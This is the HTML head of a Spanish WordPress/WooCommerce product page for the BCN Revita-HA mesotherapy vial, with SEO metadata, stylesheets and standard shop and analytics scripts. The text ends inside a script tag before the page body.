

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://institutebcn.com/es/producto/bcn-revita-ha/
body_size: 37988
content:
<!DOCTYPE html>
<html class="html" lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BCN REVITA-HA - Institute BCN</title>
	<link rel="canonical" href="https://institutebcn.com/es/producto/bcn-revita-ha/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BCN REVITA-HA - Institute BCN" />
	<meta property="og:description" content="Vial | Cóctel Polirevitalizante  BCN Revita-HA Cóctel Polirevitalizante fue desarrollado como revitalizador integral e hidratante intenso." />
	<meta property="og:url" content="https://institutebcn.com/es/producto/bcn-revita-ha/" />
	<meta property="og:site_name" content="Institute BCN" />
	<meta property="article:publisher" content="https://www.facebook.com/institutebcn" />
	<meta property="article:modified_time" content="2025-03-11T12:23:21+00:00" />
	<meta property="og:image" content="https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Revita-HA.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bcnmesotherapy" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://institutebcn.com/es/producto/bcn-revita-ha/","url":"https://institutebcn.com/es/producto/bcn-revita-ha/","name":"BCN REVITA-HA - Institute BCN","isPartOf":{"@id":"https://institutebcn.com/es/home/#website"},"primaryImageOfPage":{"@id":"https://institutebcn.com/es/producto/bcn-revita-ha/#primaryimage"},"image":{"@id":"https://institutebcn.com/es/producto/bcn-revita-ha/#primaryimage"},"thumbnailUrl":"https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Revita-HA.png","datePublished":"2022-02-01T01:53:56+00:00","dateModified":"2025-03-11T12:23:21+00:00","breadcrumb":{"@id":"https://institutebcn.com/es/producto/bcn-revita-ha/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://institutebcn.com/es/producto/bcn-revita-ha/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://institutebcn.com/es/producto/bcn-revita-ha/#primaryimage","url":"https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Revita-HA.png","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/02/COCKTAILS-BCN-Revita-HA.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://institutebcn.com/es/producto/bcn-revita-ha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://institutebcn.com/es/home/"},{"@type":"ListItem","position":2,"name":"BCN REVITA-HA"}]},{"@type":"WebSite","@id":"https://institutebcn.com/es/home/#website","url":"https://institutebcn.com/es/home/","name":"Institute BCN","description":"Institute BCN laboratorio experto en mesoterapia. Tratamientos no invasivos, eﬁcaces, seguros y científicamente probados","publisher":{"@id":"https://institutebcn.com/es/home/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://institutebcn.com/es/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://institutebcn.com/es/home/#organization","name":"Institute BCN","url":"https://institutebcn.com/es/home/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://institutebcn.com/es/home/#/schema/logo/image/","url":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","contentUrl":"https://institutebcn.com/wp-content/uploads/2022/12/logo.svg","width":1,"height":1,"caption":"Institute BCN"},"image":{"@id":"https://institutebcn.com/es/home/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/institutebcn","https://x.com/bcnmesotherapy","https://www.instagram.com/institutebcn_mesoceuticals/","https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/?originalSubdomain=es","https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed" href="https://institutebcn.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institute BCN &raquo; Feed de los comentarios" href="https://institutebcn.com/es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://institutebcn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutebcn.com%2Fes%2Fproducto%2Fbcn-revita-ha%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://institutebcn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstitutebcn.com%2Fes%2Fproducto%2Fbcn-revita-ha%2F&#038;format=xml&#038;lang=es" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://institutebcn.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://institutebcn.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://institutebcn.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://institutebcn.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1768595316' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://institutebcn.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768402169' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768579784' media='all' />
<link rel='stylesheet' id='elementor-post-12860-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768579784' media='all' />
<link rel='stylesheet' id='elementor-post-284-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-284.css?ver=1768579785' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-2637-css' href='https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-2637.css?ver=1741695801' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768579787' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768579787' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://institutebcn.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2637-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-2637.css?ver=1768586097' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://institutebcn.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://institutebcn.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://institutebcn.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3HF4T4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["institutebcn.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3HF4T4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://institutebcn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://institutebcn.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
